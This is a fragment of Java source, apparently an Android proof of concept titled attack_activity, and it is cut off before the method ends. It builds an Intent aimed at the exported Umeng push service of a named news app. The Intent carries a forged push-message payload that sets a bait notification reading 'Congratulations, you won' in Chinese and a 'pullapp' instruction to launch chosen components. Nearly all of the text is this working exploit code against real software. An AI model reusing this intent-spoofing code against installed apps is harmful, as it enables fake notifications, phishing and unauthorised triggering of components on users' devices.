 private void attack_activity(){
Random random = new Random();
String id = "";
String pkg = "com.hipu.yidian";
String service = "com.umeng.message.UmengDownloadResourceService";
String activity = "";
for(int ii=0;ii<5;ii++)
id+= random.nextInt(10);
Log.e("sniperhg",id);
Intent i = new Intent();
i.setClassName(pkg, "com.umeng.message.UmengIntentService");
i.setAction("org.agoo.android.intent.action.RECEIVE");
String extra_in_extra_body_json = "{" +
"\"text\":\"点击查看详情\","+
"\"title\":\"恭喜你中奖了哦\","+
"\"ticker\":\"3\","+
"\"after_open\":\"go_activity\","+
"\"activity\":\""+activity+"\","+
"\"display_type\":\"notification\","+
"\"img\":\"https://ss0.bdstatic.com/5aV1bjqh_Q23odCf/static/superman/img/logo/logo_white_fe6da1ec.png\"" +
"}";
String extra_in_extra_json = "{\"display_type\":\"autoupdate\"," +
"\"msg_id\":\""+id+"\","+
"\"body\":"+ extra_in_extra_body_json +
"}" ;
String extra_json = "{\"OPERATIOIN\":\"2\"," +
"\"RETRY_TIME\":\"2\","+
"\"id\":\""+id+"\","+
"\"task_id\":\""+id+"\","+
"\"body\":"+extra_in_extra_json+"}";
String body_json = "{" +
"\"pulled_service\":\""+service+"\"" +
",\"pulled_package\":\""+pkg+"\"}";
i.putExtra("body", "{\"test\":\"123123\"," +
"\"display_type\":\"pullapp\"," +
"\"msg_id\":\""+id+"\"," +
"\"extra\":"+extra_json +"," +
"\"body\":"+body_json+"" +
"}");
i.putExtra("id", id);
i.putExtra("type", "a");
i.putExtra("message_source", "ot");
i.putExtra("report", "ot");